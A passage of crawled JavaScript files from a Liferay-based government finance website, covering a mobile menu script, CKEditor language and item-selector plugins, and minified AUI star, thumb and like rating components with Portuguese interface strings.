indisponível</span>","keyboard":{"8":"Backspace","13":"Enter","16":"Shift","17":"Ctrl","18":"Alt","32":"Space","35":"Fim","36":"Entrada","46":"Eliminar","224":"Command"},"keyboardShortcut":"Keyboard shortcut"}};

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-ckeditor-web/ckeditor/plugins/widget/lang/pt.js?t=J0TJ
body_size: 240
content:
/*
 Copyright (c) 2003-2016, CKSource - Frederico Knabben. All rights reserved.
 For licensing, see LICENSE.md or http://ckeditor.com/license
*/
CKEDITOR.plugins.setLang("widget","pt",{move:"Clique e arraste para mover",label:"%1 widget"});

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1767142962995
body_size: 2706
content:
/*1573475052000*/
var mobileMenuTarget=document.getElementById("mf-mobile-menu");var slideout=new Slideout({"panel":document.getElementById("wrapper"),"menu":mobileMenuTarget,"padding":300,"tolerance":70,"side":"right"});slideout.on("beforeopen",function(){checkVisibility(mobileMenuTarget)});slideout.on("translatestart",function(){checkVisibility(mobileMenuTarget)});var checkVisibility=function(element){if(jQuery(element).hasClass("d-none"))return jQuery(element).removeClass("d-none")};var mtvHamburguerMenu=document.querySelector(".mf-hamburguer");
if(mtvHamburguerMenu)mtvHamburguerMenu.addEventListener("click",function(){slideout.toggle()});
$(document).ready(function(){var menuMobileItem=$(".mf-mobile-menu__item.has-child");var backButton=$(".mf-mobile-menu__back");var breadcrumbMenu=$(".mf-breadcrumb-menu");var breadcrumbNavigation=$(".mf-breadcrumb-submenu");var breadcrumbSubMenuLink=$(".mf-breadcrumb-submenu-link");var breadcrumbSubMenuActive=$(".mf-breadcrumb-submenu-active");menuMobileItem.click(function(event){var menu=$(this);var menuName=menu.find("a").text();var parent=menu.parent();parent.removeClass("mf-mobile-menu-active");
parent.hide();var submenuId=menu.attr("id")+"-submenu";var menuSubmenu=$("#"+submenuId);menuSubmenu.addClass("mf-mobile-menu-active");menuSubmenu.fadeIn();var breadcrumbSubMenu=parent.parent().siblings().find(".mf-breadcrumb-submenu-link");var breadcrumbSubMenuActive=parent.parent().siblings().find(".mf-breadcrumb-submenu-active");breadcrumbMenu.hide();if(breadcrumbSubMenuActive.text().trim()=="")breadcrumbSubMenuActive.html(menuName);else{breadcrumbSubMenu.html(breadcrumbSubMenuActive.text()+" / ");
breadcrumbSubMenuActive.html(menuName)}backButton.show()});backButton.click(function(){var activeMenu=$(this).parent().siblings().find(".mf-mobile-menu-active");generateNavigation(activeMenu,this)});breadcrumbNavigation.click(function(){var activeMenu=$(this).parent().parent().siblings().find(".mf-mobile-menu-active");generateNavigation(activeMenu,this)});function generateNavigation(activeMenu,el){activeMenu.hide();activeMenu.removeClass("mf-mobile-menu-active");var parentId=activeMenu.attr("id").split("-submenu")[0];
var parentMenu=$("#"+parentId).parent();parentMenu.addClass("mf-mobile-menu-active");parentMenu.fadeIn();if(parentMenu.hasClass("mf-mobile-menu__main-list")){backButton.hide();breadcrumbMenu.show();breadcrumbSubMenuLink.html("");breadcrumbSubMenuActive.html("")}else{var breadcrumbSubMenu=$(el).parent().find(".mf-breadcrumb-submenu-link");breadcrumbSubMenuActive=$(el).parent().find(".mf-breadcrumb-submenu-active");breadcrumbSubMenuActive.html(breadcrumbSubMenu.text().replace("/",""));breadcrumbSubMenu.html("")}}
});

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/aui-rating-base/aui-rating-base-min.js&/o/frontend-js-web/aui/aui-rating-thumb/aui-rating-thumb-min.js&/o/frontend-js-web/liferay/ratings.js
body_size: 16809
content:
YUI.add("aui-rating-base",function(e,t){var n=e.Lang,r=n.isBoolean,i=n.isNumber,s=n.isString,o=13,u=e.getClassName,a=u("glyphicon"),f=u("glyphicon","star"),l=u("glyphicon","star","empty"),c=u("rating","label"),h='<a class="{cssClasses}" tabindex="{tabindex}"></a>',p='<span class="'+c+'"></span>',d=e.Component.create({NAME:"rating",ATTRS:{disabled:{value:!1,validator:r},canReset:{value:!0,validator:r},cssClasses:{value:{element:[a,l].join(" "),hover:[a,f].join(" "),off:[a,l].join(" "),on:[a,f].join(" ")}},defaultSelected:{value:0,writeOnce:!0,validator:i},elements:{validator:e.Lang.isNodeList},hiddenInput:{validator:e.Lang.isNode},inputName:{value:"",validator:s},label:{value:"",validator:s},labelNode:{valueFn:function(){return e.Node.create(p)},validator:e.Lang.isNode},selectedIndex:{value:-1,validator:i},showTitle:{value:!0,validator:r},size:{value:5,validator:function(e){return i(e)&&e>0}},title:null,value:null},HTML_PARSER:{elements:function(e){return e.all("a")},label:function(e){var t=e.one("."+c);if(t)return t.html()},labelNode:"."+c},prototype:{BOUNDING_TEMPLATE:"<span></span>",CONTENT_TEMPLATE:"<span></span>",initializer:function(){var e=this;e.inputElementsData={},e.after("labelChange",this._afterSetLabel)},renderUI:function(){var e=this;e._parseInputElements(),e._renderLabel(),e._renderElements()},bindUI:function(){var e=this;e._createEvents(),e.on({click:e._handleClickEvent,keypress:e._handleKeyPressEvent,mouseover:e._handleMouseOverEvent,mouseout:e._handleMouseOutEvent})},syncUI:function(){var e=this;e._syncElements(),e._syncLabelUI()},clearSelection:function(){var e=this,t=e.get("cssClasses");e.get("elements").each(function(e){e.removeClass(t.on),e.removeClass(t.hover),e.addClass(t.element)})},select:function(e){var t=this,n=t.get("selectedIndex"),r=t.get("canReset");r&&n===e&&(e=-1),t.set("selectedIndex",e);var i=t.get("selectedIndex"),s=t._getInputData(i),o="title"in s?s.title:"",u="value"in s?s.value:i;t.fillTo(i),t.set("title",o),t.set("value",u);var a=t.get("hiddenInput");a.setAttribute("title",o),a.setAttribute("value",u)},fillTo:function(e,t){var n=this,r=n.get("cssClasses");n.clearSelection(),e>=0&&n.get("elements").some(function(n,i){return n.addClass(t||r.on),n.removeClass(r.element),i===Math.round(e)})},indexOf:function(e){var t=this;return t.get("elements").indexOf(e)},_canFireCustomEvent:function(e){var t=this,n=e.domEvent.target;return!t.get("disabled")&&n.test("a")},_createElements:function(){var t=this,r=t.get("cssClasses"),i,s=[],o=this.get("size");i=t.get("disabled");for(var u=0;u<o;u++)s.push(n.sub(h,{cssClasses:r.element,tabindex:i?-1:0}));return e.NodeList.create(s.join(""))},_createEvents:function(){var e=this,t=function(t,n){e.publish(t,{defaultFn:n,queuable:!1,emitFacade:!0,bubbles:!0})};t("itemClick",this._defRatingItemClickFn),t("itemSelect",this._defRatingItemSelectFn),t("itemOver",this._defRatingItemOverFn),t("itemOut",this._defRatingItemOutFn)},_defRatingItemClickFn:function(e){var t=this,n=e.domEvent;t.fire("itemSelect",{delegateEvent:e,domEvent:n,ratingItem:n.target})},_defRatingItemSelectFn:function(e){var t=this,n=e.domEvent.target;t.select(t.indexOf(n))},_defRatingItemOutFn:function(){var e=this;e.fillTo(e.get("selectedIndex"))},_defRatingItemOverFn:function(e){var t=this,n=t.get("cssClasses"),r=t.indexOf(e.domEvent.target);t.fillTo(r,n.hover)},_handleKeyPressEvent:function(e){var t=this,n;n=e.domEvent,n.charCode===o&&t._handleClickEvent(e)},_parseInputElements:function(){var t=this,n=t.get("boundingBox"),r=n.all("input"),i=r.size(),s=t.get("inputName"),o=e.Node.create('<input type="hidden" />');if(i>0){s=s||r.item(0).getAttribute("name"),t.set("size",i);var u=n.getElementsByTagName("label");r.each(function(e,n){var r=e.get("id"),i="";if(r){var s=u.filter('[for="'+r+'"]');s.size()&&(i=s.item(0).html())}t.inputElementsData[n]={content:i,value:e.getAttribute("value")||n,title:e.getAttribute("title")}}),u.remove(!0),r.remove(!0)}s&&(o.setAttribute("name",s),n.appendChild(o)),t.set("hiddenInput",o)},_renderLabel:function(){var e=this;e.get("contentBox").setContent(e.get("labelNode"))},_renderElements:function(){var e=this,t=e.get("contentBox"),n=e.get("elements");if(!n||!n.size())n=e._createElements(),e.set("elements",n);n.each(function(t,n){var r=e._getInputData(n),i=r.content,s=r.title||e.get("title")||i;s&&e.get("showTitle")&&t.setAttribute("title",s),!t.attr("href")&&t.get("nodeName").toLowerCase()==="a"&&t.setAttribute("onclick","return false;")}),t.append(n.getDOM())},_syncElements:function(){var e=this,t=e.get("defaultSelected")-1;e.set("selectedIndex",t),e.select()},_syncLabelUI:function(){var e=this,t=e.get("label");e.get("labelNode").html(t)},_getInputData:function(e){var t=this;return t.inputElementsData[e]||{}},_handleClickEvent:function(e){var t=this,n=e.domEvent;t._canFireCustomEvent(e)?t.fire("itemClick",{delegateEvent:e,domEvent:n}):n.preventDefault()},_handleMouseOutEvent:function(e){var t=this;t._canFireCustomEvent(e)&&t.fire("itemOut",{delegateEvent:e,domEvent:e.domEvent})},_handleMouseOverEvent:function(e){var t=this;t._canFireCustomEvent(e)&&t.fire("itemOver",{delegateEvent:e,domEvent:e.domEvent})},_afterSetLabel:function(){this._syncLabelUI()}}});e.Rating=d,e.StarRating=d},"3.1.0-deprecated.54",{requires:["aui-component","aui-node-base","widget-htmlparser","widget-uievents"],skinnable:!0});
YUI.add("aui-rating-thumb",function(e,t){var n=e.getClassName,r=n("glyphicon"),i=n("glyphicon","thumbs","down"),s=n("glyphicon","thumbs","up"),o=n("rating","off"),u=n("rating","on"),a=e.Component.create({NAME:"ThumbRating",ATTRS:{cssClasses:{value:{down:[r,i].join(" "),element:o,hover:u,off:o,on:u,up:[r,s].join(" ")}},size:{value:2,readOnly:!0}},EXTENDS:e.Rating,prototype:{renderUI:function(){var e=this,t=e.get("cssClasses");a.superclass.renderUI.apply(this,arguments);var n=e.get("elements");n.addClass(t.off),n.item(0).addClass(t.up),n.item(1).addClass(t.down)},fillTo:function(e){var t=this,n=t.get("cssClasses");this.clearSelection();if(e>=0){var r=this.get("elements").item(e);r.addClass(n.on),r.removeClass(n.off)}},_syncElements:function(){}}});e.ThumbRating=a},"3.1.0-deprecated.54",{requires:["aui-rating-base"]});
AUI.add("liferay-ratings",function(A){var Lang=A.Lang;var CSS_ICON_STAR="icon-star";var CSS_ICON_STAR_EMPTY="icon-star-empty";var EMPTY_FN=Lang.emptyFn;var EVENT_INTERACTIONS_RENDER=["focus","mousemove","touchstart"];var SELECTOR_RATING_ELEMENT=".rating-element";var STR_INITIAL_FOCUS="initialFocus";var STR_NAMESPACE="namespace";var STR_RESPONSE_DATA="responseData";var STR_SIZE="size";var STR_URI="uri";var STR_YOUR_SCORE="yourScore";var TPL_LABEL_SCORE="{desc} ({totalEntries} {voteLabel})";var buffer=
[];var Ratings=A.Component.create({ATTRS:{averageScore:{},className:{},classPK:{},namespace:{},round:{},size:{},totalEntries:{},totalScore:{},type:{},uri:{},yourScore:{getter:function(value){var instance=this;var yourScore=value;if(instance.get("type")=="stars"&&yourScore==-1)yourScore=0;return yourScore}}},EXTENDS:A.Base,prototype:{initializer:function(){var instance=this;instance._renderRatings()},_bindRatings:function(){var instance=this;instance.ratings.after("itemSelect",instance._itemSelect,
instance)},_convertToIndex:function(score){var instance=this;var scoreIndex=-1;if(score==1)scoreIndex=0;else if(score==0)scoreIndex=1;return scoreIndex},_fixScore:function(score){var instance=this;var prefix="";if(score>0)prefix="+";return prefix+score},_getLabel:function(desc,totalEntries){var instance=this;var voteLabel="";if(totalEntries==1)voteLabel='Votar';else voteLabel='Votos';return Lang.sub(TPL_LABEL_SCORE,{desc:desc,totalEntries:totalEntries,voteLabel:voteLabel})},
_itemSelect:EMPTY_FN,_renderRatings:EMPTY_FN,_sendVoteRequest:function(url,score,callback){var instance=this;Liferay.fire("ratings:vote",{className:instance.get("className"),classPK:instance.get("classPK"),score:score});A.io.request(url,{data:{className:instance.get("className"),classPK:instance.get("classPK"),p_auth:Liferay.authToken,p_l_id:themeDisplay.getPlid(),score:score},dataType:"JSON",on:{success:A.bind(callback,instance)}})},_showScoreTooltip:function(event){var instance=this;var message=
"";var stars=instance._ratingScoreNode.all(".icon-star").size();if(stars==1)message='Estrela';else message='Estrelas';Liferay.Portal.ToolTip.show(event.currentTarget,stars+" "+message)},_updateAverageScoreText:function(averageScore){var instance=this;var firstNode=instance._ratingScoreNode.one(SELECTOR_RATING_ELEMENT);if(firstNode){var message="";if(averageScore==1)message='A\x20média\x20da\x20classificação\x20é\x20\x7b0\x7d\x20estrela\x20de\x20\x7b1\x7d\x2e';else message='A\x20média\x20da\x20classificação\x20é\x20\x7b0\x7d\x20estrelas\x20de\x20\x7b1\x7d\x2e';
var averageRatingText=Lang.sub(message,[averageScore,instance.get(STR_SIZE)]);firstNode.attr("title",averageRatingText)}},_updateScoreText:function(score){var instance=this;var nodes=instance._ratingStarNode.all(".rating-element");nodes.each(function(node,i){var ratingMessage="";var ratingScore="";if(score===i+1){ratingMessage=i===0?'Avaliou\x20isto\x20\x7b0\x7d\x20estrela\x20de\x20\x7b1\x7d\x2e':'Avaliou\x20isto\x20\x7b0\x7d\x20estrelas\x20de\x20\x7b1\x7d\x2e';ratingScore=score}else{ratingMessage=i===0?'Classificar\x20com\x20\x7b0\x7d\x20estrela\x20de\x20\x7b1\x7d\x2e':
'Classificar\x20com\x20\x7b0\x7d\x20estrelas\x20de\x20\x7b1\x7d\x2e';ratingScore=i+1}node.attr("title",Lang.sub(ratingMessage,[ratingScore,instance.get(STR_SIZE)]))})}},register:function(config){var instance=this;var containerId=config.containerId;var container=containerId&&document.getElementById(config.containerId);if(container){buffer.push({config:config,container:A.one(container)});instance._registerTask()}else instance._registerRating(config)},_registerRating:function(config){var instance=this;var ratings=null;
if(config.type==="like")ratings=Liferay.Ratings.LikeRating;else if(config.type==="stars")ratings=Liferay.Ratings.StarRating;else if(config.type==="thumbs")ratings=Liferay.Ratings.ThumbRating;var ratingInstance=null;if(ratings&&document.getElementById(config.containerId)){ratingInstance=new ratings(config);instance._INSTANCES[config.id||config.namespace]=ratingInstance}return ratingInstance},_registerTask:A.debounce(function(){buffer.forEach(function(item,index){var handle=item.container.on(EVENT_INTERACTIONS_RENDER,
function(event){handle.detach();var config=item.config;config.initialFocus=event.type==="focus";Ratings._registerRating(config)})});buffer.length=0},100),_INSTANCES:{},_thumbScoreMap:{"-1":-1,"down":0,"up":1}});var StarRating=A.Component.create({ATTRS:{initialFocus:{validator:Lang.isBoolean}},EXTENDS:Ratings,prototype:{_itemSelect:function(event){var instance=this;var score=(instance.ratings.get("selectedIndex")+1)/instance.get(STR_SIZE);var uri=instance.get(STR_URI);instance._sendVoteRequest(uri,
score,instance._saveCallback)},_renderRatings:function(){var instance=this;var namespace=instance.get(STR_NAMESPACE);instance._ratingScoreNode=A.one("#"+namespace+"ratingScoreContent");instance._ratingStarNode=A.one("#"+namespace+"ratingStarContent");if(themeDisplay.isSignedIn()){var yourScore=instance.get(STR_YOUR_SCORE)*instance.get(STR_SIZE);instance.ratings=(new A.StarRating({boundingBox:"#"+namespace+"ratingStar",canReset:false,cssClasses:{element:CSS_ICON_STAR_EMPTY,hover:CSS_ICON_STAR,off:CSS_ICON_STAR_EMPTY,
on:CSS_ICON_STAR},defaultSelected:yourScore,srcNode:"#"+namespace+"ratingStarContent"})).render();if(instance.get(STR_INITIAL_FOCUS))instance.ratings.get("elements").item(0).focus();instance._bindRatings()}instance._ratingScoreNode.on("mouseenter",instance._showScoreTooltip,instance)},_saveCallback:function(event,id,obj){var instance=this;var xhr=event.currentTarget;var json=xhr.get(STR_RESPONSE_DATA);var description='Média';var averageScore=json.averageScore*instance.get(STR_SIZE);
var score=json.score*instance.get(STR_SIZE);var label=instance._getLabel(description,json.totalEntries);var formattedAverageScore=averageScore.toFixed(1);var averageIndex=instance.get("round")?Math.round(formattedAverageScore):Math.floor(formattedAverageScore);var ratingScore=instance._ratingScoreNode;ratingScore.one(".rating-label").html(label);ratingScore.all(SELECTOR_RATING_ELEMENT).each(function(item,index){var fromCssClass=CSS_ICON_STAR;var toCssClass=CSS_ICON_STAR_EMPTY;if(index<averageIndex){fromCssClass=
CSS_ICON_STAR_EMPTY;toCssClass=CSS_ICON_STAR}item.replaceClass(fromCssClass,toCssClass)});instance._updateAverageScoreText(formattedAverageScore);instance._updateScoreText(score)}}});var ThumbRating=A.Component.create({ATTRS:{initialFocus:{validator:Lang.isBoolean}},EXTENDS:Ratings,prototype:{_createRating:function(){var instance=this;var namespace=instance.get(STR_NAMESPACE);instance.ratings=(new A.ThumbRating({boundingBox:"#"+namespace+"ratingThumb",cssClasses:{down:"",element:"rating-off",hover:"rating-on",
off:"rating-off",on:"rating-on",up:""},srcNode:"#"+namespace+"ratingThumbContent"})).render()},_getThumbScores:function(entries,score){var instance=this;var positiveVotes=Math.floor(score);var negativeVotes=entries-positiveVotes;return{negativeVotes:negativeVotes,positiveVotes:positiveVotes}},_itemSelect:function(event){var instance=this;var uri=instance.get(STR_URI);var value=instance.ratings.get("value");var score=Liferay.Ratings._thumbScoreMap[value];instance._sendVoteRequest(uri,score,instance._saveCallback)},
_renderRatings:function(){var instance=this;if(themeDisplay.isSignedIn()){var yourScore=instance.get(STR_YOUR_SCORE);var yourScoreIndex=instance._convertToIndex(yourScore);var namespace=instance.get(STR_NAMESPACE);instance._createRating();if(instance.get(STR_INITIAL_FOCUS))A.one("#"+namespace+"ratingThumb a").focus();instance._bindRatings();instance.ratings.select(yourScoreIndex)}},_saveCallback:function(event,id,obj){var instance=this;var xhr=event.currentTarget;var json=xhr.get(STR_RESPONSE_DATA);
var thumbScore=instance._getThumbScores(json.totalEntries,json.totalScore);instance._updateScores(thumbScore)},_updateScores:function(thumbScore){var instance=this;var ratings=instance.ratings;var cssClasses=ratings.get("cssClasses");var elements=ratings.get("elements");var ratingThumbDown=elements.item(1);var ratingThumbUp=elements.item(0);if(isNaN(thumbScore.negativeVotes)&&isNaN(thumbScore.positiveVotes)){ratingThumbDown.attr("title",'Você\x20deve\x20ser\x20assinado\x20que\x20a\x20taxa\x2e');ratingThumbUp.attr("title",
'Você\x20deve\x20ser\x20assinado\x20que\x20a\x20taxa\x2e');ratingThumbDown.addClass(cssClasses.off);ratingThumbUp.addClass(cssClasses.off);ratingThumbDown.removeClass(cssClasses.on);ratingThumbUp.removeClass(cssClasses.on);ratings.set("disabled",true)}else{var cssClassesOn=cssClasses.on;var ratingThumbDownCssClassOn=false;if(ratingThumbDown)ratingThumbDownCssClassOn=ratingThumbDown.hasClass(cssClassesOn);var ratingThumbUpCssClassOn=false;if(ratingThumbUp)ratingThumbUpCssClassOn=ratingThumbUp.hasClass(cssClassesOn);
var thumbDownMessage="";var thumbUpMessage="";if(ratingThumbDown){if(ratingThumbDownCssClassOn)thumbDownMessage='Avaliou\x20isto\x20como\x20mau\x2e';else thumbDownMessage='Classificar\x20negativamente\x2e';ratingThumbDown.attr("title",thumbDownMessage);ratingThumbDown.one(".votes").html(thumbScore.negativeVotes)}if(ratingThumbDown&&ratingThumbUpCssClassOn)thumbUpMessage='Avaliou\x20isto\x20como\x20bom\x2e';else if(ratingThumbDown&&!ratingThumbUpCssClassOn)thumbUpMessage=
'Classificar\x20positivamente\x2e';else if(!ratingThumbDown&&ratingThumbUpCssClassOn)thumbUpMessage='Não\x20Gosto\x20Disto';else if(!ratingThumbDown&&!ratingThumbUpCssClassOn)thumbUpMessage='Como\x20Isto';if(ratingThumbUp){ratingThumbUp.attr("title",thumbUpMessage);ratingThumbUp.one(".votes").html(thumbScore.positiveVotes)}}}}});var LikeRatingImpl=A.Component.create({EXTENDS:A.ThumbRating,NAME:"LikeRatingImpl",prototype:{renderUI:function(){var instance=this;
var cssClasses=instance.get("cssClasses");A.ThumbRating.superclass.renderUI.apply(this,arguments);var elements=instance.get("elements");elements.addClass(cssClasses.off);elements.item(0).addClass(cssClasses.up)}}});var LikeRating=A.Component.create({EXTENDS:ThumbRating,NAME:"LikeRating",prototype:{_createRating:function(){var instance=this;var namespace=instance.get(STR_NAMESPACE);instance.ratings=(new LikeRatingImpl({boundingBox:"#"+namespace+"ratingLike",cssClasses:{down:"",element:"rating-off",
hover:"rating-on",off:"rating-off",on:"rating-on",up:""},srcNode:"#"+namespace+"ratingLikeContent"})).render()},_getThumbScores:function(entries,score){var instance=this;return{positiveVotes:entries}}}});Ratings.LikeRating=LikeRating;Ratings.StarRating=StarRating;Ratings.ThumbRating=ThumbRating;Liferay.Ratings=Ratings},"",{requires:["aui-io-request","aui-rating"]});


--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-ckeditor-web/ckeditor/plugins/itemselector/plugin.js?t=J0TJ
body_size: 11197
content:
(function() {
	var STR_FILE_ENTRY_RETURN_TYPE = 'com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType';

	var TPL_AUDIO_SCRIPT = 'boundingBox: "#" + mediaId,' +
		'oggUrl: "{oggUrl}",' +
		'url: "{url}"';

	var TPL_VIDEO_SCRIPT = 'boundingBox: "#" + mediaId,' +
		'height: {height},' +
		'ogvUrl: "{ogvUrl}",' +
		'poster: "{poster}",' +
		'url: "{url}",' +
		'width: {width}';

	var IE9 = AUI.Env.UA.ie >= 9;

	var defaultVideoHeight = 300;
	var defaultVideoWidth = 400;

	CKEDITOR.plugins.add(
		'itemselector',
		{
			init: function(editor) {
				var instance = this;

				instance._audioTPL = new CKEDITOR.template(TPL_AUDIO_SCRIPT);
				instance._videoTPL = new CKEDITOR.template(TPL_VIDEO_SCRIPT);

				editor.addCommand(
					'audioselector',
					{
						canUndo: false,
						exec: function(editor, callback) {
							var onSelectedAudioChangeFn = AUI().bind(
								'_onSelectedAudioChange',
								instance,
								editor,
								callback
							);

							instance._getItemSelectorDialog(
								editor,
								editor.config.filebrowserAudioBrowseUrl,
								function(itemSelectorDialog) {
									itemSelectorDialog.once('selectedItemChange', onSelectedAudioChangeFn);
									itemSelectorDialog.open();
								}
							);
						}
					}
				);

				editor.addCommand(
					'imageselector',
					{
						canUndo: false,
						exec: function(editor, callback) {
							var onSelectedImageChangeFn = AUI().bind(
								'_onSelectedImageChange',
								instance,
								editor,
								callback
							);

							instance._getItemSelectorDialog(
								editor,
								editor.config.filebrowserImageBrowseUrl,
								function(itemSelectorDialog) {
									itemSelectorDialog.once('selectedItemChange', onSelectedImageChangeFn);
									itemSelectorDialog.open();
								}
							);
						}
					}
				);

				editor.addCommand(
					'linkselector',
					{
						canUndo: false,
						exec: function(editor, callback) {
							var onSelectedLinkChangeFn = AUI().bind(
								'_onSelectedLinkChange',
								instance,
								editor,
								callback
							);

							instance._getItemSelectorDialog(
								editor,
								editor.config.filebrowserBrowseUrl,
								function(itemSelectorDialog) {
									itemSelectorDialog.once('selectedItemChange', onSelectedLinkChangeFn);
									itemSelectorDialog.open();
								}
							);
						}
					}
				);

				editor.addCommand(
					'videoselector',
					{
						canUndo: false,
						exec: function(editor, callback) {
							var onSelectedVideoChangeFn = AUI().bind(
								'_onSelectedVideoChange',
								instance,
								editor,
								callback
							);

							instance._getItemSelectorDialog(
								editor,
								editor.config.filebrowserVideoBrowseUrl,
								function(itemSelectorDialog) {
									itemSelectorDialog.once('selectedItemChange', onSelectedVideoChangeFn);
									itemSelectorDialog.open();
								}
							);
						}
					}
				);

				if (editor.ui.addButton) {
					editor.ui.addButton(
						'ImageSelector',
						{
							command: 'imageselector',
							icon: instance.path + 'assets/image.png',
							label: editor.lang.common.image
						}
					);

					editor.ui.addButton(
						'AudioSelector',
						{
							command: 'audioselector',
							icon: instance.path + 'assets/audio.png',
							label: 'Áudio'
						}
					);

					editor.ui.addButton(
						'VideoSelector',
						{
							command: 'videoselector',
							icon: instance.path + 'assets/video.png',
							label: 'Vídeo'
						}
					);
				}

				CKEDITOR.on(
					'dialogDefinition',
					function(event) {
						var dialogName = event.data.name;

						var dialogDefinition = event.data.definition;

						if (dialogName === 'audio') {
							instance._bindBrowseButton(editor, dialogDefinition, 'info', 'audioselector', 'url');
						}
						else if (dialogName === 'image') {
							instance._bindBrowseButton(editor, dialogDefinition, 'info', 'imageselector', 'txtUrl');
							instance._bindBrowseButton(editor, dialogDefinition, 'Link', 'imageselector', 'txtUrl');
						}
						else if (dialogName === 'video') {
							instance._bindBrowseButton(editor, dialogDefinition, 'info', 'videoselector', 'poster');
						}
						else if (dialogName === 'link') {
							instance._bindBrowseButton(editor, dialogDefinition, 'info', 'linkselector', 'url');
						}
					}
				);

				editor.once(
					'destroy',
					function() {
						if (instance._itemSelectorDialog) {
							instance._itemSelectorDialog.destroy();
						}
					}
				);
			},

			_bindBrowseButton: function(editor, dialogDefinition, tabName, commandName, targetField) {
				var tab = dialogDefinition.getContents(tabName);

				if (tab) {
					var browseButton = tab.get('browse');

					if (browseButton) {
						browseButton.onClick = function() {
							editor.execCommand(
								commandName,
								function(newVal) {
									dialogDefinition.dialog.setValueOf(tabName, targetField, newVal);
								}
							);
						};
					}
				}
			},

			_commitAudioValue: function(value, node, extraStyles) {
				var instance = this;

				node.setAttribute('data-document-url', value);

				var audioUrl = Liferay.Util.addParams('audioPreview=1&type=mp3', value);

				node.setAttribute('data-audio-url', audioUrl);

				var audioOggUrl = Liferay.Util.addParams('audioPreview=1&type=ogg', value);

				node.setAttribute('data-audio-ogg-url', audioOggUrl);

				return instance._audioTPL.output(
					{
						oggUrl: audioOggUrl,
						url: audioUrl
					}
				);
			},

			_commitMediaValue: function(value, editor, type) {
				var instance = this;

				var mediaPlugin = editor.plugins.media;

				if (mediaPlugin) {
					var eventName = editor.name + 'selectItem';

					Liferay.Util.getWindow(eventName).onceAfter(
						'destroy',
						function() {
							mediaPlugin.onOkCallback(
								{
									commitContent: instance._getCommitMediaValueFn(value, editor, type)
								},
								editor,
								type
							);
						}
					);
				}
			},

			_commitVideoValue: function(value, node, extraStyles) {
				var instance = this;

				node.setAttribute('data-document-url', value);

				var videoUrl = Liferay.Util.addParams('videoPreview=1&type=mp4', value);

				node.setAttribute('data-video-url', videoUrl);

				var videoOgvUrl = Liferay.Util.addParams('videoPreview=1&type=ogv', value);

				node.setAttribute('data-video-ogv-url', videoOgvUrl);

				var videoHeight = defaultVideoHeight;

				node.setAttribute('data-height', videoHeight);

				var videoWidth = defaultVideoWidth;

				node.setAttribute('data-width', videoWidth);

				var poster = Liferay.Util.addParams('videoThumbnail=1', value);

				node.setAttribute('data-poster', poster);

				extraStyles.backgroundImage = 'url(' + poster + ')';
				extraStyles.height = videoHeight + 'px';
				extraStyles.width = videoWidth + 'px';

				return instance._videoTPL.output(
					{
						height: videoHeight,
						ogvUrl: videoOgvUrl,
						poster: poster,
						url: videoUrl,
						width: videoWidth
					}
				);
			},

			_getCommitMediaValueFn: function(value, editor, type) {
				var instance = this;

				var commitValueFn = function(node, extraStyles) {
					var mediaScript;

					if (type === 'audio') {
						mediaScript = instance._commitAudioValue(value, node, extraStyles);
					}
					else if (type === 'video') {
						mediaScript = instance._commitVideoValue(value, node, extraStyles);
					}

					var mediaPlugin = editor.plugins.media;

					if (mediaPlugin) {
						mediaPlugin.applyMediaScript(node, type, mediaScript);
					}
				};

				return commitValueFn;
			},

			_getItemSelectorDialog: function(editor, url, callback) {
				var instance = this;

				var eventName = editor.name + 'selectItem';

				var itemSelectorDialog = instance._itemSelectorDialog;

				if (itemSelectorDialog) {
					itemSelectorDialog.set('eventName', eventName);
					itemSelectorDialog.set('url', url);
					itemSelectorDialog.set('zIndex', CKEDITOR.getNextZIndex());

					callback(itemSelectorDialog);
				}
				else {
					AUI().use(
						'liferay-item-selector-dialog',
						function(A) {
							itemSelectorDialog = new A.LiferayItemSelectorDialog(
								{
									eventName: eventName,
									url: url,
									zIndex: CKEDITOR.getNextZIndex()
								}
							);

							instance._itemSelectorDialog = itemSelectorDialog;

							callback(itemSelectorDialog);
						}
					);
				}
			},

			_getItemSrc: function(editor, selectedItem) {
				var itemSrc = selectedItem.value;

				if (selectedItem.returnType === STR_FILE_ENTRY_RETURN_TYPE) {
					try {
						var itemValue = JSON.parse(selectedItem.value);

						itemSrc = editor.config.attachmentURLPrefix ? editor.config.attachmentURLPrefix + itemValue.title : itemValue.url;
					}
					catch (e) {
					}
				}

				return itemSrc;
			},

			_isEmptySelection: function(editor) {
				var selection = editor.getSelection();

				var ranges = selection.getRanges();

				return selection.getType() === CKEDITOR.SELECTION_NONE || (ranges.length === 1 && (ranges[0].collapsed || IE9));
			},

			_onSelectedAudioChange: function(editor, callback, event) {
				var instance = this;

				var selectedItem = event.newVal;

				if (selectedItem) {
					var audioSrc = instance._getItemSrc(editor, selectedItem);

					if (audioSrc) {
						if (callback) {
							callback(audioSrc);
						}
						else {
							instance._commitMediaValue(audioSrc, editor, 'audio');
						}
					}
				}
			},

			_onSelectedImageChange: function(editor, callback, event) {
				var instance = this;

				var selectedItem = event.newVal;

				if (selectedItem) {
					var eventName = editor.name + 'selectItem';
					var imageSrc = instance._getItemSrc(editor, selectedItem);

					Liferay.Util.getWindow(eventName).onceAfter(
						'destroy',
						function() {
							if (imageSrc) {
								if (callback) {
									callback(imageSrc, selectedItem);
								}
								else {
									editor.insertHtml('<img src="' + imageSrc + '">');

									if (instance._isEmptySelection(editor)) {
										if (IE9) {
											editor.insertHtml('<img src="' + imageSrc + '">' + ' <br /> ');
										}
										else {
											editor.execCommand('enter');
										}
									}

									editor.focus();
								}
							}
						}
					);
				}
			},

			_onSelectedLinkChange: function(editor, callback, event) {
				var instance = this;

				var selectedItem = event.newVal;

				if (selectedItem) {
					var eventName = editor.name + 'selectItem';

					var linkUrl = selectedItem.value;

					Liferay.Util.getWindow(eventName).onceAfter(
						'destroy',
						function() {
							if (callback) {
								callback(linkUrl, selectedItem);
							}
						}
					);
				}
			},

			_onSelectedVideoChange: function(editor, callback, event) {
				var instance = this;

				var selectedItem = event.newVal;

				if (selectedItem) {
